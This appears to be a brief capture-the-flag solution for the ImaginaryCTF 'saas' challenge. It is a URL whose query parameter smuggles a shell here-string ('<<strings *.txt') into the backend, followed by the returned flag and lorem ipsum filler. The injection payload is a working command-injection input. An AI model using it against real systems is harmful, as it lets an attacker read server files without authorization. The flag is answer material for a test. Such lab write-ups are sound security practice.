 https://saas.chal.imaginaryctf.org
saas.chal.imaginaryctf.org/backend?query=""<<strings%20*.txt
ictf{:roocu:roocu:roocu:roocu:roocu:roocursion:rsion:rsion:rsion:rsion:rsion:_473fc2d1} Lorem
adipiscing elit. Proin rhoncus urna nulla. Aenean id augue sit amet enim feugiat tincidunt. Praese
lacinia, urna purus sodales leo, sit amet pellentesque purus lacus quis nunc. Aenean tincidunt nu
Integer enim massa, venenatis at mauris sed, imperdiet pretium neque. Aliquam non feugiat pur
enim vitae, rhoncus convallis tellus. Etiam eu nulla maximus, sagittis sem quis, luctus arcu. In a
arcu scelerisque congue. Integer risus ex, fringilla quis mauris ut, rutrum commodo purus. Peller